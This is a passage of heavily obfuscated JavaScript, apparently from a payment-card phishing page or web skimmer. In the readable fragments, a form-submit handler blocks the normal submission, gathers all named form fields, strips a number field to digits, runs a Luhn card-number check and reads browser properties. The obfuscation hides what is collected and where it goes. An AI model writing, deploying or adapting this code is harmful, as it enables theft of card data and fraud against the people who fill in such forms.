7861(-0x224,0x35,-0x260,0x359,'HV&K')+_0x5613d4(0xb49,0xd57,0xb06,0xd4e,'i5^r')+_0x1d6147(0x63b,'qV@Q',0x794,0x2f7,0xc4b)+_0x3d7861(-0x621,-0x9,-0x396,0x55d,'Sctb')+_0x1d6147(0xff1,'gZjs',0xef3,0x14e2,0x1560)+_0x311fb1(0x13c,'9F[!',0x184,0x77,0x5d2)+_0x3d7861(0xea1,0x89a,0x7e1,0xc3b,'q4^$')+_0x3d7861(0x34b,0x760,0x5cf,0xb6e,'eVP3')+_0x1d6147(0x471,'76(i',0x9f3,0x60f,0x3b7)+_0x1d6147(0xf99,'&Ze&',0xfba,0xd56,0x131c)+_0x1d6147(0xca0,'I)eN',0x6a8,0x76c,0x1209)+_0x311fb1(0x11,'Ul)l',0x6d6,0xd2,0x408)+_0x5613d4(0x737,0x66c,0x480,0x4d3,'tFyj')+_0x5613d4(0xf80,0xe9c,0x11f6,0xb4c,'7AFS')+_0x3d7861(0x77a,0x7c1,0xb66,0x6b5,'76(i')+_0x3ebfcd(0x19f,0x724,0xd1d,'wsD2',0x8aa)+_0x5613d4(0x10bb,0xdd6,0x13c7,0x1643,'NsMg')+_0x311fb1(0x3e7,'NilQ',0x956,0x8b2,0x679)+_0x5613d4(0x102f,0xea6,0x13f9,0xb77,'C5GP')+_0x5613d4(0x10dd,0xeeb,0xfa0,0xcc2,'[$s[')+_0x3d7861(0xa5e,0x84e,0x915,0x21a,'TZ)Z')+_0x3d7861(0xc0,0x672,0x48d,0xbe2,'Sctb')+_0x311fb1(0xed1,'HV&K',0xb7c,0x917,0xd37)+_0x311fb1(0xdfd,'9F[!',0x109a,0xa5a,0x43d)+_0x3ebfcd(-0x1fd,-0x1ab,-0x5fd,'HV&K',-0x534)+_0x3d7861(0x6f6,0x46d,0x3bc,0x30b,'7AFS')+_0x311fb1(0x2d7,'C5GP',0x4fe,0x6cc,0xc39)+_0x311fb1(0x6bf,'$Yoi',0x6b4,0x983,0xc94)+_0x1d6147(0xcdf,'[$s[',0x1003,0xc3b,0xb90)+_0x3d7861(0xb1b,0xc1f,0xf01,0xb41,'djmy')+_0x3d7861(-0x54c,-0x7f,-0x5f,-0x6a6,'1D$k')+_0x1d6147(0xf4c,'Ul)l',0x158b,0x151e,0xcd6)+_0x3d7861(0x4a6,0x53e,0x154,0x1a3,'9F[!')+_0x3ebfcd(0xcea,0x772,0xc71,'!c^p',0x55f)+_0x1d6147(0xbea,'NilQ',0x98f,0xf22,0xfcf)+_0x3ebfcd(0x1b4,0x1b7,0xc7,'wsD2',0x1ca)+_0x3ebfcd(-0x1a8,-0x1b3,-0xb,'1D$k',-0x406)+_0x3ebfcd(0xabb,0x44d,-0x218,'wsD2',0x3e9)+_0x5613d4(0x5cf,0x40c,0xb5f,0x44d,'Tlt6')+_0x1d6147(0xc61,'gZjs',0xbb7,0xb3f,0xaf0)+_0x3d7861(0x444,0x4a1,0x123,0x597,'^n%Z')+_0x3ebfcd(0xc47,0x7ef,0x180,'COgA',0x6a9)+_0x1d6147(0xd0d,'COgA',0x848,0x11ad,0x9a7)+_0x1d6147(0xc6c,'Z[lC',0x9d8,0xdff,0x856)+_0x311fb1(-0x24e,'BIY)',-0x2c3,0x24a,-0x341)+_0x1d6147(0x3f4,'0hT9',-0x277,0x6cb,0x320)+_0x5613d4(0x4cc,0xafb,0x631,0x53d,'9xZT')+_0x3ebfcd(-0x564,-0x13e,0x281,'[$s[',-0x76b)+_0x311fb1(-0x664,'^n%Z',0x4bb,-0x118,0x7b)+_0x5613d4(0x1021,0x1148,0x11d9,0x1207,'eVP3')+_0x3ebfcd(0xd3d,0xacd,0xae0,'^n%Z',0x49d)+_0x311fb1(-0x299,'q4^$',0x1f1,-0xc2,-0x1b3)+_0x3ebfcd(-0x3e1,0x15b,-0x169,'qV@Q',-0x3b9)+_0x3d7861(0xd26,0x7f7,0xc79,0xa64,'hsZ]')+_0x3ebfcd(-0x530,-0x5e,0x67,'q4^$',0x3ba)+_0x5613d4(0x858,0x57c,0x60b,0x82f,'h]gs')+_0x3d7861(0x6b2,0x62d,0x88e,0x536,'NilQ')+_0x3ebfcd(0x208,0x50b,0x56b,'BIY)',0x1cb)+_0x1d6147(0x8cb,'HV&K',0x86a,0x30f,0xad3)+_0x1d6147(0x603,'Syf7',0x51f,0xa6b,0xc3)+_0x3d7861(0x874,0x7a3,0x17b,0x302,'TZ)Z')+_0x311fb1(0x46b,'#q6i',0x67,0xc2,0x522)+_0x3ebfcd(0x290,0x144,0x200,'8tk!',0x1e)+_0x3ebfcd(-0x2d2,-0x6f,-0xa0,'9F[!',0x5bd)+_0x5613d4(0x47b,0x88f,0x73c,0x76e,'djmy')+_0x3ebfcd(0x443,0x4d7,-0x3a,'!c^p',-0x10d)+_0x311fb1(0x246,'2R12',-0x3a0,0x1c9,0x2c1)+_0x3ebfcd(0x809,0x20c,0x59c,'i5^r',-0x46b)+_0x5613d4(0xc80,0x751,0xf79,0xb01,'HV&K')+_0x3d7861(-0x1c9,0x9e,0xa1,-0x213,'9F[!')+_0x311fb1(0x595,'wsD2',-0x6a,0x487,0x3ac)+_0x5613d4(0xd19,0xbd6,0xc01,0x1095,'8Lcy')+_0x1d6147(0x863,'wsD2',0x333,0xcae,0xb9c)+_0x3ebfcd(-0x209,0x338,0x6d4,'$Yoi',0x626)+_0x5613d4(0xe28,0x1185,0xd28,0xabf,'!c^p')+_0x5613d4(0x8b4,0x61d,0x9d1,0x641,'NilQ')+_0x1d6147(0x5b9,'h]gs',0x593,0xbe7,0x615)+_0x3d7861(0x6e5,0x748,0xc53,0x80c,'Syf7')+_0x3d7861(0xa6,0x688,0x2f5,0x692,'9xZT')+_0x1d6147(0xd39,'I)eN',0xab3,0x1369,0xf10)+_0x1d6147(0x795,'#q6i',0xd03,0x46f,0xe1f)+_0x5613d4(0xc7e,0x1096,0x80d,0xdc4,'i5^r')+_0x3ebfcd(0xd8c,0xb32,0x9d0,'dN2]',0xbe8)+_0x5613d4(0x532,0x313,0x2a8,0x73b,'8Lcy')+_0x311fb1(0xa0,'!c^p',0xb93,0x6d6,0xd39)+_0x5613d4(0x7d6,0x705,0x946,0xde5,'i5^r')+_0x5613d4(0xd29,0xdbb,0x90f,0x1380,'%A8n')+_0x311fb1(-0x18e,'!c^p',0x66,0x332,-0xa9)+_0x3ebfcd(0x7a0,0x628,0x80b,'dN2]',0x9fa)+_0x311fb1(0x570,'HV&K',0xbac,0x7de,0x74e)+_0x3ebfcd(-0x399,0x24c,0x2c7,'tFyj',0x161)+_0x3d7861(0x4aa,0x12f,-0x418,0x1fc,'wsD2')+_0x1d6147(0x733,'2R12',0x3b7,0x435,0x4ea)+_0x5613d4(0x10f8,0xc33,0x11f7,0x13ea,'4G3n')+_0x3ebfcd(-0x21e,-0x1e5,0x126,'Z[lC',-0x3fb)+_0x3ebfcd(0x1a6,0x7d,0x445,'76(i',0x18e)+_0x1d6147(0x974,'odjH',0xac5,0xdec,0xa17)+_0x3ebfcd(-0x314,0x280,-0x354,'BIY)',0x757)+_0x1d6147(0x8ef,'#5V$',0x73e,0xb5c,0x61a)+_0x311fb1(-0x16a,'[$s[',0x35a,-0x1b1,-0x694)+_0x5613d4(0x4d2,-0x21,0x631,0x862,'&Ze&')+_0x311fb1(-0x287,'Sctb',0x4f8,0x17,-0x5ff)+_0x5613d4(0xe04,0xff9,0xe2b,0xe43,'eVP3')+_0x5613d4(0x8f8,0xba2,0xf1c,0xafa,'yL1o')+_0x1d6147(0x6f8,'0hT9',0x261,0xbbd,0x475)+_0x3ebfcd(0xad6,0x81e,0xe9d,'tFyj',0x3cd)+_0x3ebfcd(0x439,-0x1c8,0x3d3,'qV@Q',-0x3da)+_0x5613d4(0x4ba,0x400,0x757,0x8c7,'!c^p')+_0x5613d4(0x50d,0x13d,0x3a7,0x599,'1D$k')+_0x5613d4(0x84b,0x882,0x9b2,0x580,'h]gs')+_0x3ebfcd(0xc64,0x730,0x676,'q4^$',0xa62)+_0x3d7861(-0x5d5,-0x47,-0x6ca,-0x44a,'8tk!')+_0x5613d4(0x865,0x7aa,0xe52,0xab6,'8Lcy')+_0x1d6147(0xdba,'^n%Z',0xf52,0x11af,0xd82)+_0x311fb1(0xc18,'C5GP',0xea4,0x97e,0xbcf)+_0x3d7861(0xfe2,0xaed,0x470,0xf18,'#5V$')+_0x3d7861(0x120,0x538,0x92b,0xb34,'HV&K')+_0x1d6147(0xc68,'#q6i',0x105d,0xfd8,0x662)+_0x311fb1(0xe7,'Sctb',0x5a,0x5dd,0x2f7)+_0x1d6147(0x54c,'^n%Z',0x4d2,0xa8,0x17a)+_0x3ebfcd(0xb24,0x510,0x6f8,'TZ)Z',0xa04)+_0x311fb1(0x7ad,'1D$k',0x5fc,0x8cf,0x46d)+_0x5613d4(0x10b7,0x16c4,0x10e8,0xda8,'wsD2')+_0x3d7861(0x446,0x57d,0x749,0x3bc,'8Lcy')+_0x1d6147(0x652,'djmy',0x52c,0x7a3,0xb78)+_0x1d6147(0x4fc,'yL1o',0x15d,0x689,0x620)+_0x5613d4(0x97e,0x968,0xcb7,0x8f4,'C5GP')+_0x3d7861(0x119b,0xbae,0x11c6,0x105f,'qbAb')+_0x3ebfcd(0x873,0xa59,0x409,'dN2]',0xe33)+_0x1d6147(0x9df,'NsMg',0x4b6,0xc28,0xd03)+_0x1d6147(0xb8d,'dN2]',0xee5,0xa4e,0xa56)+_0x3d7861(0x65d,0x825,0x80e,0x42c,'odjH')+_0x3d7861(0x52b,0x626,-0x55,0x6f7,'9xZT')+_0x1d6147(0x7b4,'2R12',0x6e2,0x324,0xce1)+_0x1d6147(0x3b1,'q4^$',0x43f,-0x1a5,0x12e)+_0x5613d4(0x100d,0x150f,0x12e5,0xec3,'^n%Z')+_0x1d6147(0xf50,'#5V$',0x1001,0xf6c,0x14a0)+_0x1d6147(0x587,'NsMg',0x48e,0x428,0x611)+_0x311fb1(0x6d,'dN2]',-0xf7,0x420,0x5a5)+_0x3d7861(0xa83,0xb96,0x734,0x777,'gZjs')+_0x311fb1(0xb9b,'#u[g',0x543,0x80b,0xc9a)+_0x3ebfcd(0x63e,0x88a,0xe64,'NilQ',0x9ca)+_0x1d6147(0xcf7,'Syf7',0xa4e,0xa01,0x8e2)+_0x311fb1(-0x4d2,'%A8n',-0x361,0x11a,-0x397))+(_0x1d6147(0xdfc,'8Lcy',0xc8c,0x1321,0xfc3)+_0x5613d4(0xbfb,0x588,0x123e,0xc71,'Syf7')+_0x311fb1(-0x29b,'76(i',-0x5dd,-0x13,-0x1ca)+_0x3ebfcd(-0x35b,0x321,0x974,'TZ)Z',0x13)+_0x3d7861(0x824,0x300,0x7cf,0x1fe,'#u[g')+_0x1d6147(0x1005,'djmy',0xa1b,0x1135,0xc5f)+_0x3d7861(0xb42,0x9a9,0x46c,0x458,'odjH')+_0x3ebfcd(0x5ed,0x297,0x14e,'NilQ',-0x323)+_0x311fb1(0x33c,'q4^$',0x5f9,0x6f8,0x4aa)+_0x3ebfcd(-0x172,0x287,0x79b,'wsD2',-0x304)+_0x3d7861(0x6b3,0x68a,0x65,0x18e,'q4^$')+_0x1d6147(0x80f,'NsMg',0x5a4,0x75c,0x67a)+_0x311fb1(0x37d,'#u[g',0x64d,0x866,0x3df)+_0x5613d4(0x774,0x389,0x5bd,0xcab,'1D$k')+_0x3d7861(0x3b0,0x9ab,0xad9,0x8f4,'NsMg')+_0x3ebfcd(0x4cd,0x95,-0x4f6,'76(i',-0x5f9)+_0x3d7861(0x79f,0x3ce,0x236,0x303,'&Ze&')+_0x1d6147(0xfb5,'$Yoi',0xa57,0x1220,0x13f5)+_0x3ebfcd(0x48c,0x468,0x507,'#5V$',0x4b6)+_0x311fb1(0x592,'dN2]',0x270,0x8f2,0x722)+_0x311fb1(0x3be,'1D$k',0x8ae,0x66b,0x4b9)+_0x3d7861(-0xc1,-0xb,0xf3,0x163,'C5GP')+_0x3d7861(0x530,0x4ad,0xb2f,0x8ea,'us0K')+_0x1d6147(0xfc0,'yL1o',0xb15,0xdde,0x148d)+_0x3ebfcd(-0x3aa,0xd9,-0x1a6,'tFyj',0x52f)+_0x5613d4(0x743,0x6c2,0x8f4,0xb47,'4G3n')+_0x311fb1(-0x11b,'odjH',0x5f3,0x408,0xa67)+_0x3ebfcd(0xbe2,0x983,0x652,'#5V$',0x409)+_0x5613d4(0xfd3,0x11ef,0x96d,0xa64,'C5GP')+_0x1d6147(0x100c,'D$O5',0xc9d,0x14c6,0xe34)+_0x5613d4(0x488,0x2e7,0x7c8,0x35e,'9xZT')+_0x311fb1(0x978,'8Lcy',0x69e,0x6c4,0xcb9)+_0x311fb1(0x975,'Tlt6',0xc2d,0x964,0xd87)+_0x1d6147(0x889,'yL1o',0xce3,0x6a3,0x5e0)+_0x1d6147(0x4c1,'8Lcy',0x40d,0x4dd,0x70e)+_0x1d6147(0xaf4,'hsZ]',0x6c8,0xa8a,0xfc4)+_0x3d7861(0xfc,0x5c6,0x500,0x2e,'yL1o')+_0x3ebfcd(-0x106,0x578,0xfc,'7AFS',0x5a7)+_0x3ebfcd(0x5ca,0x4b1,0x38c,'1D$k',-0x93)+_0x311fb1(-0x298,'^n%Z',-0x42,0x2ff,0x207)+_0x3ebfcd(0x9df,0x919,0x885,'us0K',0xf66)+_0x3d7861(0xd5f,0x9dd,0x768,0x680,'djmy')+_0x3ebfcd(0x9b2,0x43c,0x6f,'NilQ',0x652)+_0x3d7861(0x880,0xa86,0x7b1,0xea9,'7AFS')+_0x1d6147(0xe9d,'8tk!',0x1257,0xacf,0x1513)+_0x311fb1(-0x5fe,'Syf7',-0x2f,0x83,0x1d0)+_0x311fb1(0x6d5,'gZjs',0x606,0x80,-0x2b5)+_0x1d6147(0xebb,'BIY)',0xb33,0xd51,0xadc)+_0x3ebfcd(-0x3f2,0xfd,-0xbd,'!c^p',0x3b0)+_0x1d6147(0xbbb,'us0K',0x10d6,0xfa2,0xf7b)+_0x3d7861(0x6c5,0x5eb,0x533,0x1ca,'I)eN')+_0x311fb1(-0x1c1,'!c^p',0x2e7,-0x142,-0x1cc)+_0x5613d4(0x876,0x252,0xae1,0x9a8,'BIY)')+_0x3d7861(0xd6a,0x9eb,0x58d,0x807,'8Lcy')+_0x5613d4(0xdc5,0xf78,0x10b1,0xec9,'Syf7')+_0x311fb1(-0x2cd,'hsZ]',0x2da,-0x1f0,-0xe6)+_0x5613d4(0xc80,0x61c,0x11bf,0x11bc,'HV&K')+_0x1d6147(0xeee,'gzC^',0x940,0x1363,0x12a5)+_0x1d6147(0x5e9,'&Ze&',0x8d3,0x17a,0x591)+_0x5613d4(0xc97,0xf48,0x91d,0xd7a,'76(i')+_0x311fb1(0x5da,'^n%Z',0xc8,0x3fb,0x7cf)+_0x5613d4(0x4ff,0x630,0xe9,0x863,'#u[g')+_0x3ebfcd(0xdc5,0xb10,0x1142,'gzC^',0x9e8)+_0x1d6147(0x3d0,'#5V$',0x3b0,0x59a,0x811)+_0x3d7861(0x5ed,0xa27,0xce5,0x798,'Z[lC')+_0x3ebfcd(0x39d,0x39a,0x5a3,'Sctb',0x9ef)+_0x1d6147(0xc59,'qV@Q',0x1024,0xa90,0xda3)+_0x1d6147(0x8f0,'BIY)',0xc6f,0x277,0x5d1)+_0x1d6147(0xe7e,'!c^p',0x8f9,0x8dd,0xf5f)+_0x311fb1(-0x542,'qbAb',0x20b,-0x106,0x55d)+_0x311fb1(-0x94,'%A8n',0x29a,0x5f6,0x824)+_0x311fb1(0x678,'I)eN',-0x33b,0x351,0x28b)+_0x1d6147(0xb55,'NilQ',0xcc8,0x11ca,0x11c8)+_0x3d7861(0x62d,0x335,0x1f7,0x58,'dN2]')+_0x3ebfcd(0x393,0x5f6,0xc0c,'eVP3',0x1dd)+_0x3d7861(0x559,0x69f,0x2f7,0x893,'76(i')+_0x3ebfcd(0x4c4,0x297,0x168,'NilQ',-0x19f)+_0x5613d4(0xf1a,0x9e7,0xb89,0x891,'D$O5')+_0x3ebfcd(0x22b,0x110,0x497,'#q6i',0x530)+_0x5613d4(0x777,0x985,0x2f6,0x90a,'0hT9')+_0x311fb1(0x74f,'i5^r',-0x11,0x14d,0x309)+_0x1d6147(0x643,'C5GP',0xa75,0x6f8,0x7dc)+_0x3d7861(0xe4a,0xc1c,0xaad,0xf72,'NilQ')+_0x3d7861(0x1ae,0x807,0xe1a,0xa9c,'us0K')+_0x311fb1(0xc93,'D$O5',0xd63,0x82d,0x561)+_0x5613d4(0x95f,0xd6b,0x93a,0x5fc,'1D$k')+_0x1d6147(0xad3,'[$s[',0xe03,0x745,0xbe9)+_0x311fb1(0x5e2,'Sctb',0x500,0x5e2,0x25f)+_0x5613d4(0x1001,0x153a,0xc66,0x1328,'&Ze&')+_0x3ebfcd(0xd87,0x978,0x391,'8Lcy',0xdd2)+_0x311fb1(0x9c9,'^n%Z',0x3a2,0x51f,0x7f2)+_0x3ebfcd(0x2fc,0x6f2,0x6b,'Ul)l',0x2c1)+_0x3ebfcd(0x51e,0x66b,0x445,'0hT9',0xb16)+_0x311fb1(-0x2ba,'wsD2',-0x80,-0x73,-0x3b7)+_0x3d7861(0x1f0,0x3a7,0x4e4,0x2eb,'2R12')+_0x3ebfcd(0x35f,0x983,0xd83,'#5V$',0x6dd)+_0x1d6147(0x6fb,'gzC^',0x345,0x9c7,0xa5)+_0x3ebfcd(0x213,-0x78,0x50d,'h]gs',0x444)+_0x311fb1(0x6c6,'HV&K',0x6d8,0x4ed,0x615)+_0x3ebfcd(-0x133,-0x81,-0x77,'dN2]',0x139)+_0x311fb1(0x46f,'gzC^',0x539,-0x84,-0x411)+_0x5613d4(0x67f,0x9c4,0xb3e,0xc2,'Ul)l')+_0x1d6147(0xe06,'NilQ',0xc3b,0x1421,0x86e)+_0x3ebfcd(-0x4ac,0x101,0x1c9,'gZjs',0x1c9)+_0x1d6147(0xa95,'!c^p',0x66c,0xe54,0x107f)+_0x3d7861(-0x221,-0x59,0x5ef,0x34a,'eVP3')+_0x311fb1(0x4eb,'^n%Z',0x680,0x8c7,0x833)+_0x1d6147(0x7c4,'1D$k',0x175,0xab0,0x4b9)+_0x3d7861(0x72f,0x866,0xb0f,0xa13,'8Lcy')+_0x3ebfcd(0x8ad,0x4f7,0x4e3,'9xZT',0x651)+_0x3ebfcd(0xe43,0xa82,0x105a,'NsMg',0x46d)+_0x3d7861(0xd2,0x720,0xd98,0x17c,'q4^$')+_0x3d7861(0x336,0xe,-0x95,-0x421,'^n%Z')+_0x311fb1(0x129,'Sctb',-0x14c,0x519,0x69e)+_0x5613d4(0x55b,0x6d4,0x270,0x2b,'[$s[')+_0x5613d4(0xd0f,0xe1c,0x107b,0x10d9,'Ul)l')+_0x3ebfcd(0x1c4,0x7ef,0x635,'COgA',0x8f8)+_0x3d7861(0x99d,0xb2b,0xa8c,0xd70,'qV@Q')+_0x5613d4(0x437,0x623,0x6a,0x6a6,'&Ze&')+_0x5613d4(0x686,0xc3b,0xca6,0x53f,'NsMg')+_0x311fb1(-0x368,'h]gs',-0x4af,0xde,0x6fc)+_0x1d6147(0x84e,'I)eN',0x965,0x3b7,0xc4f)+_0x5613d4(0x5e9,0x35c,0x3ea,0x519,'NilQ')+_0x1d6147(0x576,')S(F',0xb18,0xc0a,0x8b)+_0x1d6147(0x5eb,'8Lcy',0x27d,0x600,0xb0f)+_0x5613d4(0x43d,-0x30,-0xf1,-0xba,'76(i')+_0x5613d4(0xc88,0x118b,0xed4,0x93b,'0hT9')+'\x20'))),_0x56aec3[_0x5613d4(0x59f,0x1af,0x83b,0x4f5,'4G3n')+'e'](),_0xcbd6e8[_0x1d6147(0xcab,'yL1o',0xb6d,0x1269,0x102c)](_0x13f498,_0xcbd6e8[_0x3d7861(0x951,0x31c,-0x2b7,-0x82,'7AFS')],()=>{function _0x2cd328(_0x590455,_0x579f76,_0x3344d7,_0x4cb540,_0x38701b){return _0x3ebfcd(_0x590455-0x140,_0x4cb540-0x196,_0x3344d7-0x108,_0x579f76,_0x38701b-0x13f);}_0x3c1f0a[_0x2cd328(0x8ea,'I)eN',0x298,0x635,0x33b)](_0x145f1c);}));}}const _0x3864db=_0x588e5b=>{function _0x34ebf5(_0x33ce18,_0x364077,_0xff12b,_0x1e2f04,_0x7a0d5a){return _0x2d4f2e(_0x33ce18-0x188,_0x364077-0xb7,_0x33ce18- -0x55,_0x364077,_0x7a0d5a-0x19c);}function _0x11005e(_0x5bc225,_0x426436,_0x2469a4,_0x1049c0,_0x4bf61d){return _0x1a954c(_0x4bf61d,_0x2469a4- -0xaa,_0x2469a4-0x1b5,_0x1049c0-0x17a,_0x4bf61d-0x5c);}function _0x27181f(_0x5bff8d,_0x5bc40d,_0x4fef03,_0x218201,_0xd157e3){return _0x322aec(_0x5bff8d-0x1ba,_0x218201,_0xd157e3-0xe7,_0x218201-0x122,_0xd157e3-0x38);}function _0x3c768d(_0x489cab,_0x1e65cc,_0x4267b6,_0x49408a,_0x153709){return _0x30677c(_0x489cab-0x53,_0x1e65cc-0x1f2,_0x4267b6-0x49,_0x153709,_0x49408a-0x7c);}function _0x8952cc(_0x1d2442,_0x5ccb4f,_0xd9ea39,_0xe95f79,_0x1561ef){return _0x1a954c(_0x1d2442,_0xd9ea39-0x203,_0xd9ea39-0x188,_0xe95f79-0x169,_0x1561ef-0x1a7);}if(_0x4f7b79[_0x34ebf5(-0x10f,'9F[!',0x8a,-0x337,-0x197)](_0x4f7b79[_0x34ebf5(0x9bf,'#q6i',0x942,0x5df,0xafa)],_0x4f7b79[_0x8952cc('8tk!',0x1236,0x105e,0xf46,0x13b1)])){const _0x2df925={};for(let _0x473f5e=0x74c+0x178a+0x1*-0x1ed6;_0x4f7b79[_0x34ebf5(-0x217,'!c^p',0x1e9,0x290,-0x40f)](_0x473f5e,_0x588e5b[_0x8952cc('h]gs',0xbf0,0x742,0x6ec,0x71d)+_0x8952cc('HV&K',0xfa0,0xb41,0xa1e,0x68b)][_0x27181f(0x670,0x1072,0xdfa,'tFyj',0xa75)+'h']);_0x473f5e++){if(_0x4f7b79[_0x11005e(0x3af,0x8f0,0x97b,0xd6f,'gZjs')](_0x4f7b79[_0x27181f(-0x14d,0x9e4,0xec,'9xZT',0x524)],_0x4f7b79[_0x8952cc('C5GP',0x1248,0xd7a,0xbd9,0x138b)]))_0x588e5b[_0x3c768d(0xc4c,0x247,0xcce,0x881,'TZ)Z')+_0x34ebf5(0x387,'8Lcy',-0x99,0x193,-0x1)][_0x473f5e][_0x27181f(0xbf2,0xc98,0xad2,'9F[!',0x6d7)]&&(_0x4f7b79[_0x34ebf5(0x30,'NsMg',0x13a,0x696,0x61e)](_0x4f7b79[_0x34ebf5(0x8e2,'4G3n',0x812,0x31e,0x376)],_0x4f7b79[_0x3c768d(0x84e,0x393,0x342,0x4d6,'!c^p')])?_0x2df925[_0x588e5b[_0x34ebf5(0xfc,'Ul)l',-0x2e,0x35c,-0x411)+_0x8952cc('$Yoi',0x138f,0xf64,0xae2,0xf5e)][_0x473f5e][_0x3c768d(0x2cd,0x17e,-0x250,0x321,'$Yoi')]]=_0x588e5b[_0x34ebf5(-0x1c1,'[$s[',-0x5a8,-0x2c1,-0x4e)+_0x34ebf5(-0x23d,'C5GP',-0x18e,-0x7a1,0x28b)][_0x473f5e][_0x27181f(0x4f,0x89,0x6e5,'0hT9',0x6bc)]:(_0xb56268=!![],_0xd60f4d[_0x8952cc('9F[!',0x959,0x596,0x273,0x5b3)]=_0x358173[_0x11005e(0xffc,0x718,0xd1f,0x954,'76(i')][_0x27181f(0x4b7,0x578,0x45a,'us0K',0x5ee)+'ce'](/\D/g,'')[_0x8952cc('gzC^',0xf66,0xc82,0x782,0xcfe)+_0x34ebf5(0x865,'BIY)',0x72e,0xe56,0x838)](-0x23f1+-0x6d*0x4c+0xda9*0x5,-0x3b7+-0x1bab+-0x2*-0xfb3)));else{let _0x261763=_0x40e2d7[_0x241aa6];if(_0x4f7b79[_0x27181f(0x140c,0x1149,0x829,'9F[!',0xe42)](_0x5529d8,0xed3+0xa2b+-0x18fc)){_0x261763*=0xf*0x73+0x2cf*-0x8+0xfbd;if(_0x4f7b79[_0x11005e(0x661,0x953,0xb81,0x5a7,'q4^$')](_0x261763,0x1954+0x319+-0x1c64*0x1))_0x261763-=-0x22ef+0x1a23*-0x1+0x3d1b;}_0x134f4e+=_0x261763;}}return _0x2df925;}else return!![];};_0x177ae2[_0x1a954c('&Ze&',0x8bb,0x9c7,0xec7,0x549)+_0x30677c(0x97f,0xd8c,0x623,'eVP3',0x897)+_0x1a954c('us0K',0x2a4,0x889,0x8b0,0x2d6)+'r'](_0x1c4741[_0x30677c(0x766,0xed6,0xa16,')S(F',0xaae)],async _0x51cab8=>{function _0x32f778(_0x501877,_0x2db1ab,_0x9429e9,_0x375dbf,_0x4fada3){return _0x2d4f2e(_0x501877-0x92,_0x2db1ab-0x5e,_0x4fada3- -0x6b,_0x2db1ab,_0x4fada3-0x7d);}function _0x2722e3(_0x19a340,_0x3bd3e0,_0x59508b,_0x539fec,_0x11d3cf){return _0x30677c(_0x19a340-0x44,_0x3bd3e0-0x51,_0x59508b-0x1ec,_0x59508b,_0x11d3cf- -0x7a);}function _0xbce7c9(_0x54ebdb,_0x50543a,_0x525bfc,_0x492377,_0xd3e11a){return _0x322aec(_0x54ebdb-0x162,_0xd3e11a,_0x525bfc- -0x477,_0x492377-0xf6,_0xd3e11a-0xd5);}function _0x480ce6(_0xbe54be,_0x19fdcf,_0x207613,_0x54936d,_0x204a9d){return _0x1a954c(_0x54936d,_0x207613-0x1a2,_0x207613-0x104,_0x54936d-0x95,_0x204a9d-0xba);}const _0x1f7873={'WSmBZ':function(_0x11204f,_0x4591a8){function _0x770605(_0x1cc9f5,_0x306409,_0x3295f0,_0x34e2c8,_0x1d3ff5){return _0x1e59(_0x34e2c8-0x3c6,_0x1cc9f5);}return _0x1c4741[_0x770605('9xZT',0xbc1,0x66d,0xb90,0x73e)](_0x11204f,_0x4591a8);},'BHACA':_0x1c4741[_0x480ce6(0xc4d,0x10a6,0xfc7,'q4^$',0x1281)],'rOwRW':_0x1c4741[_0x480ce6(0xa81,0x370,0x877,'#u[g',0x54d)],'gFnEE':_0x1c4741[_0x5eed69(0xd44,0x7d5,'TZ)Z',0x515,0xd28)]};function _0x5eed69(_0x1d09b5,_0xd9eb0a,_0x565aec,_0xc55eea,_0x3cd89e){return _0x1a954c(_0x565aec,_0xd9eb0a-0x50,_0x565aec-0x142,_0xc55eea-0x1e2,_0x3cd89e-0x31);}if(_0x1c4741[_0x32f778(-0x46,'eVP3',0x999,0x41b,0x3b0)](_0x1c4741[_0x2722e3(0xe63,0xe8b,'%A8n',0x117e,0xd7d)],_0x1c4741[_0x480ce6(0x1148,0xbe0,0xf9b,'2R12',0xaea)])){_0x51cab8[_0xbce7c9(0x4c9,0xafb,0xaf5,0x1031,'9F[!')+_0x5eed69(0x437,0x69a,'Ul)l',0x3a1,0xb8)+_0x32f778(0x19c,'Tlt6',0xbc7,0xde,0x61a)]();if(_0x1c4741[_0x32f778(0x4a5,'%A8n',0x143,0x644,0x41a)](_0x2501a0)&&_0x1c4741[_0x480ce6(0x1191,0x1138,0xea0,'COgA',0xa66)](_0x5b5316)&&_0x1c4741[_0x32f778(0xf10,'TZ)Z',0x836,0x4ab,0x8c2)](_0x3716b3)&&_0x1c4741[_0x5eed69(-0x2dd,0x308,'&Ze&',0x86d,0xf)](_0x520b83)){if(_0x1c4741[_0xbce7c9(0xdb8,0x951,0x917,0xb61,'^n%Z')](_0x1c4741[_0x480ce6(0xa75,0x120,0x76b,'9F[!',0x29d)],_0x1c4741[_0x480ce6(0x671,0x7a,0x658,'i5^r',0xa76)]))(function(){return![];}[_0x5eed69(0xbdf,0x595,'dN2]',0x1e7,0x307)+_0x480ce6(0x1157,0x4f6,0xb06,')S(F',0xf6d)+'r'](UkNLCd[_0x480ce6(0x5ec,0x512,0xaf3,'eVP3',0x505)](UkNLCd[_0x480ce6(0x421,0xfc2,0x94b,'NsMg',0xa05)],UkNLCd[_0x2722e3(0x82e,0xc6e,'gzC^',0x7b2,0x7ef)]))[_0x480ce6(0x12a6,0xc47,0xdc8,'Syf7',0x88e)](UkNLCd[_0x2722e3(0xac6,0xf77,'[$s[',0x5b9,0xc21)]));else{const _0x58ae08=document[_0x480ce6(0x106b,0xb41,0xc1c,'7AFS',0x1001)+_0x32f778(0x276,'TZ)Z',0x1e,-0xff,-0x37)+_0x5eed69(0x953,0xa0c,'^n%Z',0xfbd,0x5f4)](_0x1c4741[_0x2722e3(0x3f8,0xa57,'#u[g',0x98,0x6a9)]),_0x4b82bc=_0x58ae08?_0x1c4741[_0xbce7c9(0xd6b,0x3f2,0x958,0x8c3,'HV&K')](_0x3864db,_0x58ae08):{},_0x442524=_0x4d1a09[_0xbce7c9(0x80b,0x1121,0xb82,0xbda,'tFyj')]||'',_0x11616e=_0x220a52[_0x2722e3(0xbc5,0x91e,'Sctb',0x4f3,0x7de)]||'',_0x4ca186=_0x13e960[_0xbce7c9(0x46c,0x578,0x267,-0x2a6,'NilQ')]||'',_0x31d1bd=_0x442524[_0x480ce6(0x7d,0x24,0x5dd,'D$O5',0xa80)+'ce'](/\D/g,'')[_0x2722e3(0x304,0x36e,'TZ)Z',0x484,0x157)](0x21a5+-0x34b*-0xa+-0x4293,0x1ee9*0x1+0x89*0x36+0x3bc9*-0x1),_0x1ab509=navigator[_0x32f778(-0x208,'yL1o',0x26c,0x3bb,-0x1b3)+_0x2722e3(0x74f,0xccd,'9F[!',0xfd4,0xdb3)],_0x233491=new 